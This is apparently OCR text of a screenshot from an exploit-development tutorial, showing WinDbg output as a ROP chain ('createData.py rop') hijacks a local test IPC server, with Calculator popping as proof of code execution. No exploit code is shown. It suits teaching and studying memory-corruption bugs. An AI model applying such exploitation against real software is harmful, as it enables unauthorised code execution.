 So now we test with windbg open and run "createData.py rop" and see if victory is achieved.
C:\Users\sneaky\Desktop\Code_Examples\IPC_Server\ipc_recv.exe obj - WinDbg:10.0.16299.91 X86
File Edit View Debug Window Help
Command
ipc_recv!IPC_CryptoHandler::exec_function+0x15c:
0046222c 81c404220000 add esp,2204h
0:000> g
Breakpoint 6 hit
eax=00401000 ebx=00000000 ecx=0046222c edx=0040106c esi=00000000 edi=00000000
eip=0048bc4a esp=0012fad8 ebp=0012d6b8 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
ipc_recv!_JumpToContinuation+0x29:
0048bc4a ffe0 jmp eax {ipc_recv!_enc$textbss$begin (00401000)}
0:000> g
ModLoad: 751d0000 7521c000 C:\Windows\system32\apphelp.dll
(10a4.ed4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=00000000 ecx=76f4ccc6 edx=001e0174 esi=76fa9cb0 edi=76ef2082
eip=00401070 esp=0012f6d8 ebp=000000a7 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
ipc_recv!_enc$textbss$begin+0x70:
00401070 0000 add byte ptr [eax],al ds:0023:00000001=??
0:000>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Locals
Typecast Locations
Name Value
Memory - C:\Users\sneaky\Desktop\Code_Examples\IPC_Server\ipc_recv.exe obj - WinDbg:10.0.16299.91 X86
Virtual: Display format: Long Hex Previous Next
Unable to retrieve information, HRESULT 0x80040205: An unexpected exception was raised
C:\Users\sneaky\Desktop\Code_Examples\IPC_Server\ipc_recv.cpp
key_name_is_set = true;
}
return OK;
}
uint32_t checkKeyName(uint8_t *kn, uint16_t ksz) {
int i;
for(i=0;i<ksz;i++) {
// Turn non ascii chars into spaces
Ln 678, Col 1 Sys 0:<Local> Proc 000:10a4 Thrd 000:ed4 ASM OVR CAPS NUM